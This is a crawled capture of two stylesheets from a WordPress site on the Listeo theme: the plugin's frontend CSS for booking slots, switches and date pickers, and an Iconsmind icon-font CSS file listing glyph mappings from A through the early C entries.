

--- FILE ---
content_type: text/css
request_url: https://quickguideistanbul.com/wp-content/plugins/listeo-core/assets/css/frontend.css?ver=1.9.10
body_size: 812
content:
#cmb2-metabox-front-end-post-form h5 {
	font-size: 24px;
	margin: 60px 0 30px 0;
    padding-bottom: 30px;
    border-bottom: 1px solid #e0e0e0;

}

#submit_map {
	height: 300px;
	margin-bottom: 50px;
}
.label-_availability,
.label-_opening_hours,
.label-_menu,
.label-_slots {
	display: none;
}

.slider-disabled,
.disabled .rangeslider {
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
-ms-filter: grayscale(100%);
-o-filter: grayscale(100%);
opacity: 0.5;
}

.time-slot .day {display: none;}
body .no-slots-information {
	padding-bottom: 5px;
    margin-top: 5px;
}

.listing-widget .booking-event-date {
	display: none;
}
 .fa.booking-loading-icon {
	display: none;
	margin-left:7px;
}
.dashboard-list-box.loading .booking-loading-icon {
	display: inline-block;
	margin-left:7px;
}

 .woocommerce-checkout #order_review.listeo-pay-form{
 	float: none;
 	width:100%;
 }
 a.book-now.button.inactive {
 	background-color:gray; 
 }


 

.switch_box{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-width: 100px;
	min-width: 50px;
	height: 50px;

	-webkit-box-flex: 1;
	    -ms-flex: 1;
	        flex: 1;
}

.add-listing-section .switch_box{
	min-height: 67px
}
/* Switch 1 Specific Styles Start */


input[type="checkbox"].switch_1{
	font-size: 20px;
	-webkit-appearance: none;
	   -moz-appearance: none;
	        appearance: none;
	width: 3.5em;
	height: 1.5em;
	background: #ddd;
	border-radius: 3em;
	position: relative;
	cursor: pointer;
	outline: none;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
  }
 
  input[type="checkbox"].switch_1:after{
	position: absolute;
	content: "";
	width: 1.5em;
	height: 1.5em;
	border-radius: 50%;
	background: #fff;

	-webkit-transform: scale(.7);
	        transform: scale(.7);
	left: 0;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
  }
  
  input[type="checkbox"].switch_1:checked:after{
	left: calc(100% - 1.5em);
  }
	

/* Switch 1 Specific Style End */

.woocommerce-order-pay.user_not_logged_in .woocommerce-info {
	width: 41.66666667%;
    margin-left: 25%;

}
#chart-date-range-enabler,
#booking-date-range-enabler {
    float: right;
    background: #fff;
    border-radius: 3px;
    cursor: pointer;
    padding: 6px;
    display: inline-block;
    position: relative;
    margin: 0;
    box-sizing: border-box;
    color: #666;
    font-weight: 600;
    transition: 0.3s;
    background-color: #fff;
    margin-left: 15px;
    top: 0px;
}

.sign-in-form label input[type="checkbox"] {
    height: auto;
    width: 20px;
    box-shadow: 0px 0px 0px 0px;
}



.second-slot-taken:not( .disabled ), .first-slot-taken:not( .disabled ) {
	position: relative;
	z-index: 0;
}

.second-slot-taken:not( .disabled )::before, .first-slot-taken:not( .disabled )::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	z-index: -1;
	mix-blend-mode: soft-light;
}

.second-slot-taken:not( .disabled )::before {
	border-bottom: 34px solid #f4f4f4;
	border-left: 32px solid transparent;
}

.first-slot-taken:not( .disabled )::before {
	border-top: 34px solid #f4f4f4;
	border-right: 32px solid transparent;
}

.daterangepicker.daterangepicker td.disabled, .daterangepicker.daterangepicker option.disabled {
	background-color: #f4f4f4;
}


.first-slot-taken:not(.active, .in-range, :hover) {
	color: #c37979 !important;
}

.first-slot-taken:not(.active, .in-range, :hover)::before {
	border-top: 34px solid #ffe9e9;
	border-right: 32px solid transparent;
	mix-blend-mode: normal;
	color: #c37979;
}

.daterangepicker .calendar-table td.available.second-slot-taken:not(.active, .in-range, :hover) {
	background: #e0f6dd;
	color: #6a9664;
}

.daterangepicker .calendar-table td.available.second-slot-taken:not(.active, .in-range, :hover):before {
	border-bottom: 34px solid #ffe9e9;
	border-left: 36px solid transparent;
	mix-blend-mode: normal;
}

--- FILE ---
content_type: text/css
request_url: https://quickguideistanbul.com/wp-content/themes/listeo/css/icons.css?ver=6.7.1
body_size: 13840
content:


/*---------------------------------------------------
  Iconsmind
-----------------------------------------------------*/

@font-face {
  font-family: 'iconsmind';
  src:url('../fonts/iconsmind.eot');
  src:url('../fonts/iconsmind.eot?#iefix-rdmvgc') format('embedded-opentype'),
    url('../fonts/iconsmind.woff') format('woff'),
    url('../fonts/iconsmind.ttf') format('truetype'),
    url('../fonts/iconsmind.svg#iconsmind') format('svg');
  font-weight: normal;
  font-style: normal;
}

.im {
  font-family: 'iconsmind'  !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.im-icon-A-Z:before {
  content: "\e600";
}
.im-icon-Aa:before {
  content: "\e601";
}
.im-icon-Add-Bag:before {
  content: "\e602";
}
.im-icon-Add-Basket:before {
  content: "\e603";
}
.im-icon-Add-Cart:before {
  content: "\e604";
}
.im-icon-Add-File:before {
  content: "\e605";
}
.im-icon-Add-SpaceAfterParagraph:before {
  content: "\e606";
}
.im-icon-Add-SpaceBeforeParagraph:before {
  content: "\e607";
}
.im-icon-Add-User:before {
  content: "\e608";
}
.im-icon-Add-UserStar:before {
  content: "\e609";
}
.im-icon-Add-Window:before {
  content: "\e60a";
}
.im-icon-Add:before {
  content: "\e60b";
}
.im-icon-Address-Book:before {
  content: "\e60c";
}
.im-icon-Address-Book2:before {
  content: "\e60d";
}
.im-icon-Administrator:before {
  content: "\e60e";
}
.im-icon-Aerobics-2:before {
  content: "\e60f";
}
.im-icon-Aerobics-3:before {
  content: "\e610";
}
.im-icon-Aerobics:before {
  content: "\e611";
}
.im-icon-Affiliate:before {
  content: "\e612";
}
.im-icon-Aim:before {
  content: "\e613";
}
.im-icon-Air-Balloon:before {
  content: "\e614";
}
.im-icon-Airbrush:before {
  content: "\e615";
}
.im-icon-Airship:before {
  content: "\e616";
}
.im-icon-Alarm-Clock:before {
  content: "\e617";
}
.im-icon-Alarm-Clock2:before {
  content: "\e618";
}
.im-icon-Alarm:before {
  content: "\e619";
}
.im-icon-Alien-2:before {
  content: "\e61a";
}
.im-icon-Alien:before {
  content: "\e61b";
}
.im-icon-Aligator:before {
  content: "\e61c";
}
.im-icon-Align-Center:before {
  content: "\e61d";
}
.im-icon-Align-JustifyAll:before {
  content: "\e61e";
}
.im-icon-Align-JustifyCenter:before {
  content: "\e61f";
}
.im-icon-Align-JustifyLeft:before {
  content: "\e620";
}
.im-icon-Align-JustifyRight:before {
  content: "\e621";
}
.im-icon-Align-Left:before {
  content: "\e622";
}
.im-icon-Align-Right:before {
  content: "\e623";
}
.im-icon-Alpha:before {
  content: "\e624";
}
.im-icon-Ambulance:before {
  content: "\e625";
}
.im-icon-AMX:before {
  content: "\e626";
}
.im-icon-Anchor-2:before {
  content: "\e627";
}
.im-icon-Anchor:before {
  content: "\e628";
}
.im-icon-Android-Store:before {
  content: "\e629";
}
.im-icon-Android:before {
  content: "\e62a";
}
.im-icon-Angel-Smiley:before {
  content: "\e62b";
}
.im-icon-Angel:before {
  content: "\e62c";
}
.im-icon-Angry:before {
  content: "\e62d";
}
.im-icon-Apple-Bite:before {
  content: "\e62e";
}
.im-icon-Apple-Store:before {
  content: "\e62f";
}
.im-icon-Apple:before {
  content: "\e630";
}
.im-icon-Approved-Window:before {
  content: "\e631";
}
.im-icon-Aquarius-2:before {
  content: "\e632";
}
.im-icon-Aquarius:before {
  content: "\e633";
}
.im-icon-Archery-2:before {
  content: "\e634";
}
.im-icon-Archery:before {
  content: "\e635";
}
.im-icon-Argentina:before {
  content: "\e636";
}
.im-icon-Aries-2:before {
  content: "\e637";
}
.im-icon-Aries:before {
  content: "\e638";
}
.im-icon-Army-Key:before {
  content: "\e639";
}
.im-icon-Arrow-Around:before {
  content: "\e63a";
}
.im-icon-Arrow-Back3:before {
  content: "\e63b";
}
.im-icon-Arrow-Back:before {
  content: "\e63c";
}
.im-icon-Arrow-Back2:before {
  content: "\e63d";
}
.im-icon-Arrow-Barrier:before {
  content: "\e63e";
}
.im-icon-Arrow-Circle:before {
  content: "\e63f";
}
.im-icon-Arrow-Cross:before {
  content: "\e640";
}
.im-icon-Arrow-Down:before {
  content: "\e641";
}
.im-icon-Arrow-Down2:before {
  content: "\e642";
}
.im-icon-Arrow-Down3:before {
  content: "\e643";
}
.im-icon-Arrow-DowninCircle:before {
  content: "\e644";
}
.im-icon-Arrow-Fork:before {
  content: "\e645";
}
.im-icon-Arrow-Forward:before {
  content: "\e646";
}
.im-icon-Arrow-Forward2:before {
  content: "\e647";
}
.im-icon-Arrow-From:before {
  content: "\e648";
}
.im-icon-Arrow-Inside:before {
  content: "\e649";
}
.im-icon-Arrow-Inside45:before {
  content: "\e64a";
}
.im-icon-Arrow-InsideGap:before {
  content: "\e64b";
}
.im-icon-Arrow-InsideGap45:before {
  content: "\e64c";
}
.im-icon-Arrow-Into:before {
  content: "\e64d";
}
.im-icon-Arrow-Join:before {
  content: "\e64e";
}
.im-icon-Arrow-Junction:before {
  content: "\e64f";
}
.im-icon-Arrow-Left:before {
  content: "\e650";
}
.im-icon-Arrow-Left2:before {
  content: "\e651";
}
.im-icon-Arrow-LeftinCircle:before {
  content: "\e652";
}
.im-icon-Arrow-Loop:before {
  content: "\e653";
}
.im-icon-Arrow-Merge:before {
  content: "\e654";
}
.im-icon-Arrow-Mix:before {
  content: "\e655";
}
.im-icon-Arrow-Next:before {
  content: "\e656";
}
.im-icon-Arrow-OutLeft:before {
  content: "\e657";
}
.im-icon-Arrow-OutRight:before {
  content: "\e658";
}
.im-icon-Arrow-Outside:before {
  content: "\e659";
}
.im-icon-Arrow-Outside45:before {
  content: "\e65a";
}
.im-icon-Arrow-OutsideGap:before {
  content: "\e65b";
}
.im-icon-Arrow-OutsideGap45:before {
  content: "\e65c";
}
.im-icon-Arrow-Over:before {
  content: "\e65d";
}
.im-icon-Arrow-Refresh:before {
  content: "\e65e";
}
.im-icon-Arrow-Refresh2:before {
  content: "\e65f";
}
.im-icon-Arrow-Right:before {
  content: "\e660";
}
.im-icon-Arrow-Right2:before {
  content: "\e661";
}
.im-icon-Arrow-RightinCircle:before {
  content: "\e662";
}
.im-icon-Arrow-Shuffle:before {
  content: "\e663";
}
.im-icon-Arrow-Squiggly:before {
  content: "\e664";
}
.im-icon-Arrow-Through:before {
  content: "\e665";
}
.im-icon-Arrow-To:before {
  content: "\e666";
}
.im-icon-Arrow-TurnLeft:before {
  content: "\e667";
}
.im-icon-Arrow-TurnRight:before {
  content: "\e668";
}
.im-icon-Arrow-Up:before {
  content: "\e669";
}
.im-icon-Arrow-Up2:before {
  content: "\e66a";
}
.im-icon-Arrow-Up3:before {
  content: "\e66b";
}
.im-icon-Arrow-UpinCircle:before {
  content: "\e66c";
}
.im-icon-Arrow-XLeft:before {
  content: "\e66d";
}
.im-icon-Arrow-XRight:before {
  content: "\e66e";
}
.im-icon-Ask:before {
  content: "\e66f";
}
.im-icon-Assistant:before {
  content: "\e670";
}
.im-icon-Astronaut:before {
  content: "\e671";
}
.im-icon-At-Sign:before {
  content: "\e672";
}
.im-icon-ATM:before {
  content: "\e673";
}
.im-icon-Atom:before {
  content: "\e674";
}
.im-icon-Audio:before {
  content: "\e675";
}
.im-icon-Auto-Flash:before {
  content: "\e676";
}
.im-icon-Autumn:before {
  content: "\e677";
}
.im-icon-Baby-Clothes:before {
  content: "\e678";
}
.im-icon-Baby-Clothes2:before {
  content: "\e679";
}
.im-icon-Baby-Cry:before {
  content: "\e67a";
}
.im-icon-Baby:before {
  content: "\e67b";
}
.im-icon-Back2:before {
  content: "\e67c";
}
.im-icon-Back-Media:before {
  content: "\e67d";
}
.im-icon-Back-Music:before {
  content: "\e67e";
}
.im-icon-Back:before {
  content: "\e67f";
}
.im-icon-Background:before {
  content: "\e680";
}
.im-icon-Bacteria:before {
  content: "\e681";
}
.im-icon-Bag-Coins:before {
  content: "\e682";
}
.im-icon-Bag-Items:before {
  content: "\e683";
}
.im-icon-Bag-Quantity:before {
  content: "\e684";
}
.im-icon-Bag:before {
  content: "\e685";
}
.im-icon-Bakelite:before {
  content: "\e686";
}
.im-icon-Ballet-Shoes:before {
  content: "\e687";
}
.im-icon-Balloon:before {
  content: "\e688";
}
.im-icon-Banana:before {
  content: "\e689";
}
.im-icon-Band-Aid:before {
  content: "\e68a";
}
.im-icon-Bank:before {
  content: "\e68b";
}
.im-icon-Bar-Chart:before {
  content: "\e68c";
}
.im-icon-Bar-Chart2:before {
  content: "\e68d";
}
.im-icon-Bar-Chart3:before {
  content: "\e68e";
}
.im-icon-Bar-Chart4:before {
  content: "\e68f";
}
.im-icon-Bar-Chart5:before {
  content: "\e690";
}
.im-icon-Bar-Code:before {
  content: "\e691";
}
.im-icon-Barricade-2:before {
  content: "\e692";
}
.im-icon-Barricade:before {
  content: "\e693";
}
.im-icon-Baseball:before {
  content: "\e694";
}
.im-icon-Basket-Ball:before {
  content: "\e695";
}
.im-icon-Basket-Coins:before {
  content: "\e696";
}
.im-icon-Basket-Items:before {
  content: "\e697";
}
.im-icon-Basket-Quantity:before {
  content: "\e698";
}
.im-icon-Bat-2:before {
  content: "\e699";
}
.im-icon-Bat:before {
  content: "\e69a";
}
.im-icon-Bathrobe:before {
  content: "\e69b";
}
.im-icon-Batman-Mask:before {
  content: "\e69c";
}
.im-icon-Battery-0:before {
  content: "\e69d";
}
.im-icon-Battery-25:before {
  content: "\e69e";
}
.im-icon-Battery-50:before {
  content: "\e69f";
}
.im-icon-Battery-75:before {
  content: "\e6a0";
}
.im-icon-Battery-100:before {
  content: "\e6a1";
}
.im-icon-Battery-Charge:before {
  content: "\e6a2";
}
.im-icon-Bear:before {
  content: "\e6a3";
}
.im-icon-Beard-2:before {
  content: "\e6a4";
}
.im-icon-Beard-3:before {
  content: "\e6a5";
}
.im-icon-Beard:before {
  content: "\e6a6";
}
.im-icon-Bebo:before {
  content: "\e6a7";
}
.im-icon-Bee:before {
  content: "\e6a8";
}
.im-icon-Beer-Glass:before {
  content: "\e6a9";
}
.im-icon-Beer:before {
  content: "\e6aa";
}
.im-icon-Bell-2:before {
  content: "\e6ab";
}
.im-icon-Bell:before {
  content: "\e6ac";
}
.im-icon-Belt-2:before {
  content: "\e6ad";
}
.im-icon-Belt-3:before {
  content: "\e6ae";
}
.im-icon-Belt:before {
  content: "\e6af";
}
.im-icon-Berlin-Tower:before {
  content: "\e6b0";
}
.im-icon-Beta:before {
  content: "\e6b1";
}
.im-icon-Betvibes:before {
  content: "\e6b2";
}
.im-icon-Bicycle-2:before {
  content: "\e6b3";
}
.im-icon-Bicycle-3:before {
  content: "\e6b4";
}
.im-icon-Bicycle:before {
  content: "\e6b5";
}
.im-icon-Big-Bang:before {
  content: "\e6b6";
}
.im-icon-Big-Data:before {
  content: "\e6b7";
}
.im-icon-Bike-Helmet:before {
  content: "\e6b8";
}
.im-icon-Bikini:before {
  content: "\e6b9";
}
.im-icon-Bilk-Bottle2:before {
  content: "\e6ba";
}
.im-icon-Billing:before {
  content: "\e6bb";
}
.im-icon-Bing:before {
  content: "\e6bc";
}
.im-icon-Binocular:before {
  content: "\e6bd";
}
.im-icon-Bio-Hazard:before {
  content: "\e6be";
}
.im-icon-Biotech:before {
  content: "\e6bf";
}
.im-icon-Bird-DeliveringLetter:before {
  content: "\e6c0";
}
.im-icon-Bird:before {
  content: "\e6c1";
}
.im-icon-Birthday-Cake:before {
  content: "\e6c2";
}
.im-icon-Bisexual:before {
  content: "\e6c3";
}
.im-icon-Bishop:before {
  content: "\e6c4";
}
.im-icon-Bitcoin:before {
  content: "\e6c5";
}
.im-icon-Black-Cat:before {
  content: "\e6c6";
}
.im-icon-Blackboard:before {
  content: "\e6c7";
}
.im-icon-Blinklist:before {
  content: "\e6c8";
}
.im-icon-Block-Cloud:before {
  content: "\e6c9";
}
.im-icon-Block-Window:before {
  content: "\e6ca";
}
.im-icon-Blogger:before {
  content: "\e6cb";
}
.im-icon-Blood:before {
  content: "\e6cc";
}
.im-icon-Blouse:before {
  content: "\e6cd";
}
.im-icon-Blueprint:before {
  content: "\e6ce";
}
.im-icon-Board:before {
  content: "\e6cf";
}
.im-icon-Bodybuilding:before {
  content: "\e6d0";
}
.im-icon-Bold-Text:before {
  content: "\e6d1";
}
.im-icon-Bone:before {
  content: "\e6d2";
}
.im-icon-Bones:before {
  content: "\e6d3";
}
.im-icon-Book:before {
  content: "\e6d4";
}
.im-icon-Bookmark:before {
  content: "\e6d5";
}
.im-icon-Books-2:before {
  content: "\e6d6";
}
.im-icon-Books:before {
  content: "\e6d7";
}
.im-icon-Boom:before {
  content: "\e6d8";
}
.im-icon-Boot-2:before {
  content: "\e6d9";
}
.im-icon-Boot:before {
  content: "\e6da";
}
.im-icon-Bottom-ToTop:before {
  content: "\e6db";
}
.im-icon-Bow-2:before {
  content: "\e6dc";
}
.im-icon-Bow-3:before {
  content: "\e6dd";
}
.im-icon-Bow-4:before {
  content: "\e6de";
}
.im-icon-Bow-5:before {
  content: "\e6df";
}
.im-icon-Bow-6:before {
  content: "\e6e0";
}
.im-icon-Bow:before {
  content: "\e6e1";
}
.im-icon-Bowling-2:before {
  content: "\e6e2";
}
.im-icon-Bowling:before {
  content: "\e6e3";
}
.im-icon-Box2:before {
  content: "\e6e4";
}
.im-icon-Box-Close:before {
  content: "\e6e5";
}
.im-icon-Box-Full:before {
  content: "\e6e6";
}
.im-icon-Box-Open:before {
  content: "\e6e7";
}
.im-icon-Box-withFolders:before {
  content: "\e6e8";
}
.im-icon-Box:before {
  content: "\e6e9";
}
.im-icon-Boy:before {
  content: "\e6ea";
}
.im-icon-Bra:before {
  content: "\e6eb";
}
.im-icon-Brain-2:before {
  content: "\e6ec";
}
.im-icon-Brain-3:before {
  content: "\e6ed";
}
.im-icon-Brain:before {
  content: "\e6ee";
}
.im-icon-Brazil:before {
  content: "\e6ef";
}
.im-icon-Bread-2:before {
  content: "\e6f0";
}
.im-icon-Bread:before {
  content: "\e6f1";
}
.im-icon-Bridge:before {
  content: "\e6f2";
}
.im-icon-Brightkite:before {
  content: "\e6f3";
}
.im-icon-Broke-Link2:before {
  content: "\e6f4";
}
.im-icon-Broken-Link:before {
  content: "\e6f5";
}
.im-icon-Broom:before {
  content: "\e6f6";
}
.im-icon-Brush:before {
  content: "\e6f7";
}
.im-icon-Bucket:before {
  content: "\e6f8";
}
.im-icon-Bug:before {
  content: "\e6f9";
}
.im-icon-Building:before {
  content: "\e6fa";
}
.im-icon-Bulleted-List:before {
  content: "\e6fb";
}
.im-icon-Bus-2:before {
  content: "\e6fc";
}
.im-icon-Bus:before {
  content: "\e6fd";
}
.im-icon-Business-Man:before {
  content: "\e6fe";
}
.im-icon-Business-ManWoman:before {
  content: "\e6ff";
}
.im-icon-Business-Mens:before {
  content: "\e700";
}
.im-icon-Business-Woman:before {
  content: "\e701";
}
.im-icon-Butterfly:before {
  content: "\e702";
}
.im-icon-Button:before {
  content: "\e703";
}
.im-icon-Cable-Car:before {
  content: "\e704";
}
.im-icon-Cake:before {
  content: "\e705";
}
.im-icon-Calculator-2:before {
  content: "\e706";
}
.im-icon-Calculator-3:before {
  content: "\e707";
}
.im-icon-Calculator:before {
  content: "\e708";
}
.im-icon-Calendar-2:before {
  content: "\e709";
}
.im-icon-Calendar-3:before {
  content: "\e70a";
}
.im-icon-Calendar-4:before {
  content: "\e70b";
}
.im-icon-Calendar-Clock:before {
  content: "\e70c";
}
.im-icon-Calendar:before {
  content: "\e70d";
}
.im-icon-Camel:before {
  content: "\e70e";
}
.im-icon-Camera-2:before {
  content: "\e70f";
}
.im-icon-Camera-3:before {
  content: "\e710";
}
.im-icon-Camera-4:before {
  content: "\e711";
}
.im-icon-Camera-5:before {
  content: "\e712";
}
.im-icon-Camera-Back:before {
  content: "\e713";
}
.im-icon-Camera:before {
  content: "\e714";
}
.im-icon-Can-2:before {
  content: "\e715";
}
.im-icon-Can:before {
  content: "\e716";
}
.im-icon-Canada:before {
  content: "\e717";
}
.im-icon-Cancer-2:before {
  content: "\e718";
}
.im-icon-Cancer-3:before {
  content: "\e719";
}
.im-icon-Cancer:before {
  content: "\e71a";
}
.im-icon-Candle:before {
  content: "\e71b";
}
.im-icon-Candy-Cane:before {
  content: "\e71c";
}
.im-icon-Candy:before {
  content: "\e71d";
}
.im-icon-Cannon:before {
  content: "\e71e";
}
.im-icon-Cap-2:before {
  content: "\e71f";
}
.im-icon-Cap-3:before {
  content: "\e720";
}
.im-icon-Cap-Smiley:before {
  content: "\e721";
}
.im-icon-Cap:before {
  content: "\e722";
}
.im-icon-Capricorn-2:before {
  content: "\e723";
}
.im-icon-Capricorn:before {
  content: "\e724";
}
.im-icon-Car-2:before {
  content: "\e725";
}
.im-icon-Car-3:before {
  content: "\e726";
}
.im-icon-Car-Coins:before {
  content: "\e727";
}
.im-icon-Car-Items:before {
  content: "\e728";
}
.im-icon-Car-Wheel:before {
  content: "\e729";
}
.im-icon-Car:before {
  content: "\e72a";
}
.im-icon-Cardigan:before {
  content: "\e72b";
}
.im-icon-Cardiovascular:before {
  content: "\e72c";
}
.im-icon-Cart-Quantity:before {
  content: "\e72d";
}
.im-icon-Casette-Tape:before {
  content: "\e72e";
}
.im-icon-Cash-Register:before {
  content: "\e72f";
}
.im-icon-Cash-register2:before {
  content: "\e730";
}
.im-icon-Castle:before {
  content: "\e731";
}
.im-icon-Cat:before {
  content: "\e732";
}
.im-icon-Cathedral:before {
  content: "\e733";
}
.im-icon-Cauldron:before {
  content: "\e734";
}
.im-icon-CD-2:before {
  content: "\e735";
}
.im-icon-CD-Cover:before {
  content: "\e736";
}
.im-icon-CD:before {
  content: "\e737";
}
.im-icon-Cello:before {
  content: "\e738";
}
.im-icon-Celsius:before {
  content: "\e739";
}
.im-icon-Chacked-Flag:before {
  content: "\e73a";
}
.im-icon-Chair:before {
  content: "\e73b";
}
.im-icon-Charger:before {
  content: "\e73c";
}
.im-icon-Check-2:before {
  content: "\e73d";
}
.im-icon-Check:before {
  content: "\e73e";
}
.im-icon-Checked-User:before {
  content: "\e73f";
}
.im-icon-Checkmate:before {
  content: "\e740";
}
.im-icon-Checkout-Bag:before {
  content: "\e741";
}
.im-icon-Checkout-Basket:before {
  content: "\e742";
}
.im-icon-Checkout:before {
  content: "\e743";
}
.im-icon-Cheese:before {
  content: "\e744";
}
.im-icon-Cheetah:before {
  content: "\e745";
}
.im-icon-Chef-Hat:before {
  content: "\e746";
}
.im-icon-Chef-Hat2:before {
  content: "\e747";
}
.im-icon-Chef:before {
  content: "\e748";
}
.im-icon-Chemical-2:before {
  content: "\e749";
}
.im-icon-Chemical-3:before {
  content: "\e74a";
}
.im-icon-Chemical-4:before {
  content: "\e74b";
}
.im-icon-Chemical-5:before {
  content: "\e74c";
}
.im-icon-Chemical:before {
  content: "\e74d";
}
.im-icon-Chess-Board:before {
  content: "\e74e";
}
.im-icon-Chess:before {
  content: "\e74f";
}
.im-icon-Chicken:before {
  content: "\e750";
}
.im-icon-Chile:before {
  content: "\e751";
}
.im-icon-Chimney:before {
  content: "\e752";
}
.im-icon-China:before {
  content: "\e753";
}
.im-icon-Chinese-Temple:before {
  content: "\e754";
}
.im-icon-Chip:before {
  content: "\e755";
}
.im-icon-Chopsticks-2:before {
  content: "\e756";
}
.im-icon-Chopsticks:before {
  content: "\e757";
}
.im-icon-Christmas-Ball:before {
  content: "\e758";
}
.im-icon-Christmas-Bell:before {
  content: "\e759";
}
.im-icon-Christmas-Candle:before {
  content: "\e75a";
}
.im-icon-Christmas-Hat:before {
  content: "\e75b";
}
.im-icon-Christmas-Sleigh:before {
  content: "\e75c";
}
.im-icon-Christmas-Snowman:before {
  content: "\e75d";
}
.im-icon-Christmas-Sock:before {
  content: "\e75e";
}
.im-icon-Christmas-Tree:before {
  content: "\e75f";
}
.im-icon-Christmas:before {
  content: "\e760";
}
.im-icon-Chrome:before {
  content: "\e761";
}
.im-icon-Chrysler-Building:before {
  content: "\e762";
}
.im-icon-Cinema:before {
  content: "\e763";
}
.im-icon-Circular-Point:before {
  content: "\e764";
}
.im-icon-City-Hall:before {
  content: "\e765";
}
.im-icon-Clamp:before {
  content: "\e766";
}
.im-icon-Clapperboard-Close:before {
  content: "\e767";
}
.im-icon-Clapperboard-Open:before {
  content: "\e768";
}
.im-icon-Claps:before {
  content: "\e769";
}
.im-icon-Clef:before {
  content: "\e76a";
}
.im-icon-Clinic:before {
  content: "\e76b";
}
.im-icon-Clock-2:before {
  content: "\e76c";
}
.im-icon-Clock-3:before {
  content: "\e76d";
}
.im-icon-Clock-4:before {
  content: "\e76e";
}
.im-icon-Clock-Back:before {
  content: "\e76f";
}
.im-icon-Clock-Forward:before {
  content: "\e770";
}
.im-icon-Clock:before {
  content: "\e771";
}
.im-icon-Close-Window:before {
  content: "\e772";
}
.im-icon-Close:before {
  content: "\e773";
}
.im-icon-Clothing-Store:before {
  content: "\e774";
}
.im-icon-Cloud--:before {
  content: "\e775";
}
.im-icon-Cloud-:before {
  content: "\e776";
}
.im-icon-Cloud-Camera:before {
  content: "\e777";
}
.im-icon-Cloud-Computer:before {
  content: "\e778";
}
.im-icon-Cloud-Email:before {
  content: "\e779";
}
.im-icon-Cloud-Hail:before {
  content: "\e77a";
}
.im-icon-Cloud-Laptop:before {
  content: "\e77b";
}
.im-icon-Cloud-Lock:before {
  content: "\e77c";
}
.im-icon-Cloud-Moon:before {
  content: "\e77d";
}
.im-icon-Cloud-Music:before {
  content: "\e77e";
}
.im-icon-Cloud-Picture:before {
  content: "\e77f";
}
.im-icon-Cloud-Rain:before {
  content: "\e780";
}
.im-icon-Cloud-Remove:before {
  content: "\e781";
}
.im-icon-Cloud-Secure:before {
  content: "\e782";
}
.im-icon-Cloud-Settings:before {
  content: "\e783";
}
.im-icon-Cloud-Smartphone:before {
  content: "\e784";
}
.im-icon-Cloud-Snow:before {
  content: "\e785";
}
.im-icon-Cloud-Sun:before {
  content: "\e786";
}
.im-icon-Cloud-Tablet:before {
  content: "\e787";
}
.im-icon-Cloud-Video:before {
  content: "\e788";
}
.im-icon-Cloud-Weather:before {
  content: "\e789";
}
.im-icon-Cloud:before {
  content: "\e78a";
}
.im-icon-Clouds-Weather:before {
  content: "\e78b";
}
.im-icon-Clouds:before {
  content: "\e78c";
}
.im-icon-Clown:before {
  content: "\e78d";
}
.im-icon-CMYK:before {
  content: "\e78e";
}
.im-icon-Coat:before {
  content: "\e78f";
}
.im-icon-Cocktail:before {
  content: "\e790";
}
.im-icon-Coconut:before {
  content: "\e791";
}
.im-icon-Code-Window:before {
  content: "\e792";
}
.im-icon-Coding:before {
  content: "\e793";
}
.im-icon-Coffee-2:before {
  content: "\e794";
}
.im-icon-Coffee-Bean:before {
  content: "\e795";
}
.im-icon-Coffee-Machine:before {
  content: "\e796";
}
.im-icon-Coffee-toGo:before {
  content: "\e797";
}
.im-icon-Coffee:before {
  content: "\e798";
}
.im-icon-Coffin:before {
  content: "\e799";
}
.im-icon-Coin:before {
  content: "\e79a";
}
.im-icon-Coins-2:before {
  content: "\e79b";
}
.im-icon-Coins-3:before {
  content: "\e79c";
}
.im-icon-Coins:before {
  content: "\e79d";
}
